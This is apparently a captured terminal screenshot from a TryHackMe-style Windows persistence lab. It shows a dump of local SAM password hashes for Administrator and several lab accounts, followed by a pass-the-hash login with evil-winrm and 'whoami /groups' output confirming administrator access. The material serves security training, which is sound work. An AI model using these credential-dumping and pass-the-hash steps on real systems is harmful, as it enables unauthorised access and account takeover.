 Applications Places System Thu 24 Apr, 20:58 AttackBox IP:10.10.85.241
root@ip-10-10-85-241: ~
File Edit View Search Terminal Help
[*] Target system bootKey: 0x36c8d26ec0df8b23ce63bcefa6e2d821
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:f3118544a831e728781d780cfdb9c1fa:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:58f8e0214224aebc2c5f82fb7cb47ca1:::
thmuser1:1008:aad3b435b51404eeaad3b435b51404ee:f3118544a831e728781d780cfdb9c1fa:::
thmuser2:1009:aad3b435b51404eeaad3b435b51404ee:f3118544a831e728781d780cfdb9c1fa:::
thmuser3:1010:aad3b435b51404eeaad3b435b51404ee:f3118544a831e728781d780cfdb9c1fa:::
thmuser0:1011:aad3b435b51404eeaad3b435b51404ee:f3118544a831e728781d780cfdb9c1fa:::
thmuser4:1013:aad3b435b51404eeaad3b435b51404ee:8767940d669d0eb618c15c11952472e5:::
[*] Cleaning up...
root@ip-10-10-85-241:~# evil-winrm -i 10.10.93.0 -u Administrator -H f3118544a831e728781d780cfdb9c1fa
PS C:\Users\Administrator\Documents> whoami
wpersistence\administrator
PS C:\Users\Administrator\Documents> whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
============================================================= ================ ============ ===============================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account and member of Administrators group Well-known group S-1-5-114 Mandatory group, Enabled by default, Enabled group
BUILTIN\Administrators Alias S-1-5-32-544 Mandatory group, Enabled by default, Enabled group, Group owner
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288
PS C:\Users\Administrator\Documents>